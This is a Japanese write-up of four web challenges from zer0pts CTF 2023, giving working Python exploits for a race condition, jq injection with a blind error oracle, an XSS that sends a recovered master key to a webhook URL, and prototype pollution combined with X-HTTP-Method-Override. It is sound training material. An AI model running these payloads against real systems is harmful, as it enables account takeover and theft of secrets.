zer0pts CTF 2023 writeup (4 web challs)
zer0pts CTF 2023 に./Vespiaryで参加して8位でした!

guess要素が一切なく、各問題もよく構成されたものが多く、例年通りとてもたのしいCTFでした。
web問のWarmuprofile、jqi、Neko Note、Plain Blogを解いたので以下はそのwriteupです。2問web問が残ってしまいましたが、時間的に厳しかったです(これは言い訳で、時間があったとしても実際に解けていたかは不明)。しっかり問題の誘導に乗れることができたらもっと早く解けたと思うので、鍛えていきたいです。また、最近は一緒にweb問を解いてくれるwebメインの人が自分以外にもほしいなと思っているところです1。
関連リンク
- Website: https://2023.ctf.zer0pts.com/
- CTFtime: https://ctftime.org/event/1972
- 作問者writeup by st98さん: https://nanimokangaeteinai.hateblo.jp/entry/2023/07/17/141919
[web] Warmuprofile2
137 pts, 48 solves
問題文:
I made an app to share your profile.
http://others.2023.zer0pts.com:8600/
http://misc.2023.zer0pts.com:8600/(backup)
http://misc2.2023.zer0pts.com:8600/(US)
http://misc3.2023.zer0pts.com:8600/(EU)
Note: Click "Spawn container" to make a challenge container only for you. When writing exploits, be careful that the container asks for BASIC auth credentials.
問題概要
アカウントの登録/ログイン/ログアウト/削除が可能で、自分のプロフィールページをつくれるWebサービスが与えられます。
ゴールはadminでログインした状態でGET /flagにアクセスすることです。
app.get('/flag', needAuth, (req, res) => {
    if (req.session.username !== 'admin') {
        flash(req, 'only admin can read the flag');
        return res.redirect('/');
    }

    return res.render('flag', { chall_name: CHALL_NAME, flash: getFlash(req), flag: FLAG });
});
ただし、adminのパスワードは不明なため正常系ではログインできません。
また、この問題では参加者ごとにインスタンス単位で環境が隔離されているため、なんらかのアプリケーション全体に影響するような攻撃が可能だというメタ読みができます。
解法
ソースコードを眺めていると、アカウント削除の処理でどうやら変なフレームワークの使い方をしています。
app.post('/user/:username/delete', needAuth, async (req, res) => {
    const { username } = req.params;
    const { username: loggedInUsername } = req.session;
    if (loggedInUsername !== 'admin' && loggedInUsername !== username) {
        flash(req, 'general user can only delete itself');
        return res.redirect('/');
    }

    // find user to be deleted
    const user = await User.findOne({
        where: { username }
    });

    await User.destroy({
        where: { ...user?.dataValues }
    });

    // user is deleted, so session should be logged out
    req.session.destroy();
    return res.redirect('/');
});
userがnullないしはundefinedのときに、テーブル内のデータ全削除が発生しそうです。実際にrace conditionでそれは可能です。
全削除をするとadminも消えるので、adminのアカウントを作り直してログインすることでフラグが手に入ります。
攻撃
import httpx
import random
import string
import subprocess

# BASE_URL = "http://localhost:8600"
# CS_USERNAME = "name"
# CS_PASSWORD = "pass"

BASE_URL = "http://misc.2023.zer0pts.com:62954"
CS_USERNAME = "sdOKZXnqAzMNEBLF"
CS_PASSWORD = "lRAqcPxmvrUFZfEH"

client = httpx.Client(auth=(CS_USERNAME, CS_PASSWORD))

username = "".join(random.choices(string.ascii_letters, k=8))
password = "".join(random.choices(string.ascii_letters, k=8))

res = client.post(
    f"{BASE_URL}/register",
    data={
        "username": username,
        "password": password,
        "profile": "x",
    },
)
sid = res.cookies["connect.sid"]

curl_cmd = f"curl -X POST '{BASE_URL}/user/{username}/delete' -b 'connect.sid={sid}' -u '{CS_USERNAME}:{CS_PASSWORD}'"
subprocess.run(
    f"{curl_cmd} & {curl_cmd} & {curl_cmd} & {curl_cmd} & {curl_cmd} & {curl_cmd}",
    shell=True,
    capture_output=True,
)

res = client.post(
    f"{BASE_URL}/register",
    data={
        "username": "admin",
        "password": "admin",
        "profile": "x",
    },
)
assert res.status_code == 302, res

print(client.get(f"{BASE_URL}/flag").text)
$ python exploit.py
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Flag - Warmuprofile</title>
    <link rel="stylesheet" href="https://unpkg.com/sakura.css/css/sakura.css" type="text/css">
    <link rel="stylesheet" href="/style.css" type="text/css">
</head>
<body>
    <h1>Flag</h1>

    <p>Congratulations! The flag is: <code>zer0pts{fire_ice_storm_di_acute_brain_damned_jugem_bayoen_bayoen_bayoen_10cefab0}</code></p>
</body>
</html>
フラグ
zer0pts{fire_ice_storm_di_acute_brain_damned_jugem_bayoen_bayoen_bayoen_10cefab0}
ダミーフラグのnek0pts{...}が好きです。
感想
誘導がわかりやすくて、warmupらしい素直なrace conditionという感じでした3。
ところで上記攻撃スクリプトでは、マルチスレッドをまじめにやるのが面倒だったので、subprocess.runでシェルのバックグラウンドプロセスを利用しています。お手軽race conditionテクニックでおすすめです。
[web] jqi
149 pts, 40 solves
問題文:
I think jq is useful, so I decided to make a Web app that uses jq.
http://jqi.2023.zer0pts.com:8300/
問題概要
GET /api/searchでjqのクエリを動的に組み立てており、ここをうまく攻撃することで環境変数のフラグを奪取する問題です。
const KEYS = ['name', 'tags', 'author', 'flag'];
fastify.get('/api/search', async (request, reply) => {
    const keys = 'keys' in request.query ? request.query.keys.toString().split(',') : KEYS;
    const conds = 'conds' in request.query ? request.query.conds.toString().split(',') : [];

    if (keys.length > 10 || conds.length > 10) {
        return reply.send({ error: 'invalid key or cond' });
    }

    // build query for selecting keys
    for (const key of keys) {
        if (!KEYS.includes(key)) {
            return reply.send({ error: 'invalid key' });
        }
    }
    const keysQuery = keys.map(key => {
        return `${key}:.${key}`
    }).join(',');

    // build query for filtering results
    let condsQuery = '';

    for (const cond of conds) {
        const [str, key] = cond.split(' in ');
        console.log([str, key])
        if (!KEYS.includes(key)) {
            return reply.send({ error: 'invalid key' });
        }

        // check if the query is trying to break string literal
        if (str.includes('"') || str.includes('\\(')) {
            return reply.send({ error: 'hacking attempt detected' });
        }

        condsQuery += `| select(.${key} | contains("${str}"))`;
    }

    let query = `[.challenges[] ${condsQuery} | {${keysQuery}}]`;
    console.log('[+] keys:', keys);
    console.log('[+] conds:', conds);

    let result;
    try {
        result = await jq.run(query, './data.json', { output: 'json' });
    } catch(e) {
        console.error(e);
        return reply.send({ error: 'something wrong' });
    }

    if (conds.length > 0) {
        reply.send({ error: 'sorry, you cannot use filters in demo version' });
    } else {
        reply.send(result);
    }
});
解法
        // check if the query is trying to break string literal
        if (str.includes('"') || str.includes('\\(')) {
            return reply.send({ error: 'hacking attempt detected' });
        }
によって、文字列からの脱出によるインジェクションを対策していますが、\を末尾に置くことで\"になり脱出が可能です。
一般的なblind SQLi攻撃の考え方と同様に攻撃を組むことで攻撃できそうです。jqの仕様には詳しくないため、ドキュメント等を漁りながらオラクルを構成しました。都合が良いことに、jq実行時にエラーが発生するかどうかでレスポンス内容が変化するためerror-basedなオラクルができます4。
使ったjqの仕様は以下のとおりです。
#でコメントアウトimplodeによる任意文字列の生成- validationで
"の文字種が利用できなかったため
- validationで
- オラクル:
if (env.FLAG | startswith(...)) then error(...) else 0 endenv.FLAG | startswith(...)によるフラグのprefix判定errorによるランタイムエラーの発生
なお、data.jsonには[0-9a-z{}]の文字種がそろっており、ascii_upcaseと組み合わせることで任意文字列の生成が可能でした。でもこの方法は面倒でやりたくないなあと思っていたところ、implodeを発見して楽ができました。
攻撃
import httpx
import string

# BASE_URL = "http://localhost:8300"
BASE_URL = "http://jqi.2023.zer0pts.com:8300"

CHARS = "}_" + string.ascii_letters + string.digits


def make_str(xs: str) -> str:
    return "(" + "+".join([f"([{ord(x)}] | implode)" for x in xs]) + ")"


def is_ok(prefix: str) -> bool:
    res = httpx.get(
        f"{BASE_URL}/api/search",
        params={
            "keys": "name",
            "conds": ",".join([
                "\\ in name",
                f"))] + [if (env.FLAG | startswith({make_str(prefix)})) then error({make_str('x')}) else 0 end] # in name"
            ]),
        },
    )
    return res.json()["error"] == "something wrong"


known = "zer0pts{"
while not known.endswith("}"):
    for c in CHARS:
        if is_ok(known + c):
            known += c
            break
    print(known)
print("Flag: " + known)
$ python exploit.py
zer0pts{1
zer0pts{1d
zer0pts{1dk
zer0pts{1dk_
... snip ...
zer0pts{1dk_why_1t_uses_jq
zer0pts{1dk_why_1t_uses_jq}
Flag: zer0pts{1dk_why_1t_uses_jq}
フラグ
zer0pts{1dk_why_1t_uses_jq}
感想
jqのコメント機能がドキュメントになぜか書かれておらず、また、/* */や//でコメントアウトができなかったので、できないんだと思い込んでしまい、時間をかなり溶かしました。悲しい。
問題自体は、SQLiの知見の転用ということで教育的で好きです。
[web] Neko Note
181 pts, 26 solves
問題文:
I made another note app.
http://neko-note.2023.zer0pts.com:8005/
問題概要
タイトルのねこのしっぽアニメーションがかわいいノートアプリケーションが与えられます。

ゴールはadmin botが投稿するノートに書かれたフラグを奪取することです。
解法
ノートのレンダリング処理は以下のとおりです。
var linkPattern = regexp.MustCompile(`\[([0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[0-9a-f]{4}-[0-9a-f]{12})\]`)

// replace [(note ID)] to links
func replaceLinks(note string) string {
	return linkPattern.ReplaceAllStringFunc(note, func(s string) string {
		id := strings.Trim(s, "[]")

		note, ok := notes[id]
		if !ok {
			return s
		}

		title := html.EscapeString(note.Title)
		return fmt.Sprintf(
			"<a href=/note/%s title=%s>%s</a>", id, title, title,
		)
	})
}

// escape note to prevent XSS first, then replace newlines to <br> and render links
func renderNote(note string) string {
	note = html.EscapeString(note)
	note = strings.ReplaceAll(note, "\n", "<br>")
	note = replaceLinks(note)
	return note
}
基本的にはhtml.EscapeStringでXSSを対策がされてますが、<a>タグの属性値が"で囲まれていないため任意の属性値を指定可能です。
実際に
x autofocus onfocus=console.log(location)
のようなタイトルを設定すると、
<a href=/note/xxx-xxx-xxx title=x autofocus onfocus=console.log(location)>x autofocus onfocus=console.log(location)</a>
の<a>タグが生成されてXSSが可能です。
次にadmin botの挙動を確認します。
    try {
        const context = await browser.newContext();
        const page = await context.newPage();

        // post a note that has the flag
        await page.goto(`${BASE_URL}/`);

        await page.type('#title', 'Flag');
        await page.type('#body', `The flag is: ${FLAG}`);
        const password = crypto.randomBytes(64).toString('base64');
        await page.type('#password', password);

        await page.click('#submit');

        // let's check the reported note
        await page.goto(`${BASE_URL}/note/${id}`);
        if (await page.$('input') != null) {
            // the note is locked, so use master key to unlock
            await page.type('input', MASTER_KEY);
            await page.click('button');

            // just in case there is a vuln like XSS, delete the password to prevent it from being stolen
            const len = (await page.$eval('input', el => el.value)).length;
            await page.focus('input');
            for (let i = 0; i < len; i++) {
                await page.keyboard.press('Backspace');
            }
        }

        // it's ready now. click "Show the note" button
        await page.click('button');

        // done!
        await wait(1000);

        await context.close();
    } catch (e) {
        console.error(e);
    }
MASTER_KEYを入力後に、XSSでその値を盗まれないように削除しています。この消した値を復元することはできないでしょうか?
調べてみると、どうやらdocument.execCommand("undo")で削除した操作を戻すことが可能みたいです。
というわけで上記のXSSと組み合わせてMASTER_KEYを盗めます。また、
JSON.parse(localStorage.getItem("neko-note-history"))[0].id
からフラグが含まれるノートのidも盗むことで、フラグ奪取が可能になります。
攻撃
import httpx

# BASE_URL = "http://localhost:8005"
BASE_URL = "http://neko-note.2023.zer0pts.com:8005"

HOOK_URL = "https://webhook.site/xxx"

client = httpx.Client()


def create_note(title: str, body: str) -> str:
    res = client.put(
        f"{BASE_URL}/api/note/new",
        data={
            "title": title,
            "body": body,
            "password": "x",
        },
    )
    assert res.json()["status"] == "ok"
    return res.json()["id"]


title1 = f"x autofocus onfocus=if(!window.w){{document.execCommand(`undo`);setTimeout(function(){{navigator.sendBeacon(`{HOOK_URL}`,document.querySelector(`input`).value+`/`+JSON.parse(localStorage.getItem(`neko-note-history`))[0].id)}},300)}}"
body1 = "x"
uuid1 = create_note(title1, body1)

title2 = "x"
body2 = f"[{uuid1}]"
uuid2 = create_note(title2, body2)


print(uuid2)
print(f"{BASE_URL}/note/{uuid2}")

# -> ae4eadec-3bc0-4884-8ffb-f997a41d35b3/9bc1a14f-bfea-4715-9540-96179f34567e
# MASTER_KEY = "ae4eadec-3bc0-4884-8ffb-f997a41d35b3"
# ADMIN_UUID = "9bc1a14f-bfea-4715-9540-96179f34567e"
フラグ
zer0pts{neko_no_te_mo_karitai_m8jYx9WiTDY}
感想
document.execCommand("undo")は知らなかったので知見でした。ブラウザAPI、知らないものが多すぎる問題。
補遺
他のアプローチとしてHistory APIを使った方法を検討しましたがうまくいかなかったです。
というのも、botがノートを書き込んでいるタブと、与えられたurlをアクセスするタブが共有しているので、history.back()を実行すると、ブラウザのキャッシュによって書き込んだノートの内容が入力された状態でページが表示されます。これを利用してMASTER_KEYなしでフラグを奪取することを試みました。
つまり以下のようなことをします:
- XSSで、XSSが可能なページを
window.openする - open先で、
opener.history.back()を実行 - open先で、
opener.document.getElementById("body").valueからフラグを取得
これでうまく行けるかなと思ったのですが、step 3で
Uncaught DOMException: Blocked a frame with origin "http://localhost:8005" from accessing a cross-origin frame.
と怒られました。same-originなんだけど、どうして...。history.back()をしなかったら普通にアクセスできました。
ちょっと前までは非想定テクニック(例)として重宝してたんですが、chromeの仕様が変わったのか謎です。そんな調査できてないですが、なにか知っている方がいたら教えてください。
[web] Plain Blog
239 pts, 14 solves
問題文:
I made a blog service consists of two servers: API server and Frontend server. The former provides APIs that you can see, add, or modify posts. The latter uses responses from API server and render it.

If you could get 1,000,000,000,000 likes on your post, I will give you the flag. The maximum number of likes is 5,000, though.
API server:http://plain-blog.2023.zer0pts.com:8400/
Frontend server:http://plain-blog.2023.zer0pts.com:8401/
問題概要
シンプルなブログ投稿サービスが与えられます。

いいね機能が実装されており、問題に絡んできそうです。また、フロントエンドサーバとAPIサーバでコンテナごと分かれているのも特徴的です。
ゴールは、permission['flag']をtrueにして
GET /api/post/:id/has_enough_permission_to_get_the_flag'
にアクセスすることです:
# the post has over 1,000,000,000,000 likes, so we give you the flag
get '/api/post/:id/has_enough_permission_to_get_the_flag' do
    id = params['id']
    if !posts.key?(id)
        return { 'error' => 'no such post' }.to_json
    end

    permission = posts[id]['permission']
    if !permission || !permission['flag']
        return { 'flag' => 'nope' }.to_json
    end

    return { 'flag' => FLAG }.to_json
end
いいねを1_000_000_000_000個集めるとそれは可能ですが、それは可能でしょうか?という問題です。
post '/api/post/:id/like' do
    # ... snip ...

    # get 1,000,000,000,000 likes to capture the flag!
    if posts[id]['like'] >= 1_000_000_000_000
        posts[id]['permission']['flag'] = true
    end

    return { 'post' => posts[id] }.to_json
end
解法
Step 1: Prototype Pollution
まず、index.phpのrenderPageが変わった処理を行っていることに気づきます。
        async function renderPage() {
            const params = new URLSearchParams(location.hash.slice(1));
            const page = params.get('page') || 'index';
            isAdmin = !!params.get('admin');

            /* ... snip ... */

            if (page === 'post' && params.has('id')) {
                const ids = params.get('id').split(',');

                const types = {
                    title: 'string', content: 'string', like: 'number'
                };
                let posts = {}, data, post;
                for (const id of ids) {
                    try {
                        const res = await (await request('GET', `/api/post/${id}`)).json();
                        // ToDo: implement error handling
                        if (res.post) {
                            data = res.post;
                        }

                        // to allow duplicate id but show only once
                        if (!(id in posts)) {
                            posts[id] = {};
                        }
                        post = posts[id];

                        // type check
                        for ([key, value] of Object.entries(data)) {
                            // we don't care the types of properties other than title, content, and like
                            // because we don't use them
                            if (key in types && typeof value !== types[key]) {
                                continue;
                            }

                            post[key] = value;
                        }
                    } catch {}
                }

                content.innerHTML = '';
                for (const [id, post] of Object.entries(posts)) {
                    content.appendChild(await renderPost(id, post, isAdmin ? 1000 : 1));
                }
            }
        }
idが"__proto__"のときにprototype pollutionができそうで、実際にそれは可能です。
ただし、正常系の操作では"title"、"content"、"like"のいずれかの汚染しかできないので、自由度が低いです。
ところがAPI側の実装をよく読んでみると、PUT /api/post/:idでpermission以外の任意のプロパティを設定することがわかります。
put '/api/post/:id' do
    token = request.env['HTTP_AUTHORIZATION']
    is_admin = token == ADMIN_KEY

    id = params['id']
    if !posts.key?(id)
        return { 'error' => 'no such post' }.to_json
    end

    id = params['id']
    if SAMPLE_IDS.include?(id)
        return { 'error' => 'sample post should not be updated' }.to_json
    end

    if !is_admin && params['permission']
        return { 'error' => 'only admin can change the parameter' }.to_json
    end

    if !(params['title'] || params['content'])
        return { 'error' => 'no title and content specified' }.to_json
    end

    posts[id].merge!(params)
    return posts[id].to_json
end
よって、prototype pollutionし放題です。
次に、汚染先で都合が良いものかないかの検討ですが、
        function request(method, path, body=null) {
            const options = {
                method,
                mode: 'cors'
            };

            if (body != null) {
                options.body = body;
            }

            const baseUrl = isAdmin ? '<?= API_BASE_URL_FOR_ADMIN ?>' : '<?= API_BASE_URL ?>';
            return fetch(`${baseUrl}${path}`, options);
        }
におけるfetchの処理でheadersの値が汚染されている場合、リクエスト時に任意のヘッダを付与することが可能です。
Step 2: adminのいいね数の改竄
(補足: この問題を解くにあたってこのステップは不要ですが、思考過程の一部として書いています)
admin botの挙動を確認すると、ページアクセス後にいいねボタンを1度クリックしています。
    try {
        const context = await browser.newContext();
        const page = await context.newPage();
        await page.setExtraHTTPHeaders({
            'Authorization': ADMIN_KEY
        });

        // let's check the reported post
        const url = `${BASE_URL}/#page=post&id=${id}&admin=yes`;
        await page.goto(url);
        await page.waitForSelector('.like', { timeout: 5000 });

        // click the first like button
        await page.click('.like');

        // done!
        await wait(1000);

        await context.close();
    } catch (e) {
        console.error(e);
    }
実際のいいね処理は以下の通りで、idの箇所でpath traversalが可能です。ただし、likesはadminの場合1000で固定です。
        async function addLike(id, likes) {
            const formData = new FormData();
            formData.append('likes', likes);
            return await (await request('POST', `/api/post/${id}/like`, formData)).json();
        }
API側のいいね処理は次のようになっています:
post '/api/post/:id/like' do
    id = params['id']
    if !posts.key?(id)
        return { 'error' => 'no such post' }.to_json
    end

    permission = posts[id]['permission']
    if !permission || !permission['like']
        return { 'error' => 'like is restricted' }.to_json
    end

    token = request.env['HTTP_AUTHORIZATION']
    is_admin = token == ADMIN_KEY

    likes = (params['likes'] || 1).to_i
    if !is_admin && likes != 1
        return { 'error' => 'you can add only one like at one time' }.to_json
    end

    if (posts[id]['like'] + likes) > MAX_LIKES
        return { 'error' => 'too much likes' }.to_json
    end
    posts[id]['like'] += likes

    # get 1,000,000,000,000 likes to capture the flag!
    if posts[id]['like'] >= 1_000_000_000_000
        posts[id]['permission']['flag'] = true
    end

    return { 'post' => posts[id] }.to_json
end
Sinatraのparamsはクエリパラメータも見てくれるので?likes=hogeでparams['likes']を任意の値にできそうです。しかし、実際にはボディパラメータのlikes=1000が優先されてしまいます。
ここで、prototype pollutionでContent-Type: text/plainのヘッダを付与することを考えます。この場合、ボディパラメータのlikes=1000はSinatra側で認識されないし、preflight requestも飛ばないためCORSポリシーにも違反しません。よって、クエリパラメータの?likes=hogeの値をparams['likes']にセットすることが可能です。

実際に、adminに-100000000000000000000000000000いいねしてもらいましょう:
import httpx
import urllib.parse

# FRONTEND_BASE_URL = "http://localhost:8401"
# API_BASE_URL = "http://localhost:8400"

FRONTEND_BASE_URL = "http://plain-blog.2023.zer0pts.com:8401"
API_BASE_URL = "http://plain-blog.2023.zer0pts.com:8400"


def create_note(title: str, content: str) -> str:
    res = httpx.post(
        f"{API_BASE_URL}/api/post",
        data={
            "title": title,
            "content": content,
        }
    )
    return res.json()["post"]["id"]


def update_note(id: str, data):
    res = httpx.put(
        f"{API_BASE_URL}/api/post/{id}",
        data=data,
    )
    return res.json()


uuid1 = create_note("x", "x")

uuid2 = create_note("x", "x")
update_note(uuid2, {"headers[Content-Type]": "text/plain", "title[x]": "", "content[x]": "", "like[x]": ""})

# botにいいねしてもらうpostのURL
print(f"{FRONTEND_BASE_URL}/#page=post&id={uuid1}")

# reportする文字列
print(f"{urllib.parse.quote(uuid1+'/like?likes=-100000000000000000000000000000#')},{uuid2},__proto__")
うまくできてます:
あとは
    if (posts[id]['like'] + likes) > MAX_LIKES
        return { 'error' => 'too much likes' }.to_json
    end
    posts[id]['like'] += likes

    # get 1,000,000,000,000 likes to capture the flag!
    if posts[id]['like'] >= 1_000_000_000_000
        posts[id]['permission']['flag'] = true
    end
を突破するだけ...いや不可能です。
MAX_LIKESは5000なので、現実的な時間内に1_000_000_000_000以上にすることはできません。
- いいね数を
-1_000_000_000_000に吹き飛ばす - race conditionで
1_000_000_000_000いいねを2回以上瞬間的に実行させる
ということも考えましたが、adminがいいねするのはreportあたり1度であり、また、上記処理を重たくしてrace conditionを成功させることも現実的ではありません。Rubyなのでオーバーフローもしません。困った...
Step 3: X-HTTP-Method-Override
途方に暮れてソースコードを眺めていると、preflight requestの処理でX-から始まるリクエストヘッダを特別扱いしていることに気づきました。他の箇所でこれが利用されていないため、あやしいです。
        requested_headers = (request.env['HTTP_ACCESS_CONTROL_REQUEST_HEADERS'] || '').gsub(/\s/, '').split(',')
        # enumerate requested headers for Access-Control-Allow-Headers
        requested_headers.filter! do |h|
            h.downcase() == 'authorization' || \
            h.downcase().start_with?('x-') # if it starts with X-, then it's safe, I think
        end
end
WebフレームワークにはX-...形式のリクエストヘッダに対する特殊な挙動を行うものがしばしば存在します。
- 例: Ginの
X-Forwarded-Prefix
Sinatra(依存しているRack含む)にも似たようなものがないか探してみました。
HTTP_METHOD_OVERRIDE_HEADER = "HTTP_X_HTTP_METHOD_OVERRIDE"
なんかありました。どうやらこれは、実際のメソッドを別のメソッドに上書きするリクエストヘッダのようです。実際に試すと、この問題に対して有効なことがわかりました。
よって、
X-HTTP-Method-Override: PUT
のリクエストヘッダでadminをPUT /api/post/:idにアクセスさせることが可能です。
?title=x&content=x&permission[flag]=1
のクエリパラメータを付与させることでpermission[flag]も変更可能です。あとはフラグ一直線。
攻撃
import httpx
import urllib.parse

# FRONTEND_BASE_URL = "http://localhost:8401"
# API_BASE_URL = "http://localhost:8400"

FRONTEND_BASE_URL = "http://plain-blog.2023.zer0pts.com:8401"
API_BASE_URL = "http://plain-blog.2023.zer0pts.com:8400"


def create_note(title: str, content: str) -> str:
    res = httpx.post(
        f"{API_BASE_URL}/api/post",
        data={
            "title": title,
            "content": content,
        }
    )
    return res.json()["post"]["id"]


def update_note(id: str, data):
    res = httpx.put(
        f"{API_BASE_URL}/api/post/{id}",
        data=data,
    )
    return res.json()


uuid1 = create_note("x", "x")

uuid2 = create_note("x", "x")
update_note(uuid2, {"headers[Content-Type]": "text/plain", "headers[X-HTTP-Method-Override]": "PUT", "title[x]": "", "content[x]": "", "like[x]": ""})

# botにいいねしてもらうpostのURL
print(f"{FRONTEND_BASE_URL}/#page=post&id={uuid1}")

# reportする文字列
print(f"{urllib.parse.quote(uuid1+'?title=x&content=x&permission[flag]=1#')},{uuid2},__proto__")

# report後にアクセスするURL
print(f"{API_BASE_URL}/api/post/{uuid1}/has_enough_permission_to_get_the_flag")
# -> {"flag":"zer0pts{tan_takatatontan_ton_takatatantatotan_8jOQmPx2Mjk}"}
フラグ
zer0pts{tan_takatatontan_ton_takatatantatotan_8jOQmPx2Mjk}
感想
X-HTTP-Method-Overrideに気づくのに時間がかかってしまった。謎リクエストヘッダ問はたまに遭遇するけど、毎回気づくのに時間がかかってどうにかしたいです。というか、Webフレームワークにデフォルトで謎機能を有効にするのはやめてほしいというのが正直な気持ちです5。
問題自体はおもしろかったです。prototype pollutionパズルでPUT /api/post/:idを利用し、リクエストメソッドの上書き先で再びPUT /api/post/:idを利用する点は、伏線回収みたいで問題の構成がきれいで良かったです。
Footnotes
-
一方で、ひとりでもくもくと問題に挑んでフラグを取りに行くのも達成感があって気持ちが良いので、どちらが良いかは微妙なところ。 ↩
-
writeupを書いてる途中で気づいたんですが、warmup profileでなくてwarmuprofileだったのか。文字遊び好きです。 ↩
-
作問者writeupによれば、2つセッションつくるのが想定だったみたいです。たしかに。 ↩
-
レスポンス内容の差異がなかったとしてもtime-basedなオラクルはたぶん構成可能です。やりたくなかったので、親切設計でありがたかったです。 ↩
-
歴史的経緯・慣習的なものなので必要という側面もあるかもしれないですが、それはそれとして。 ↩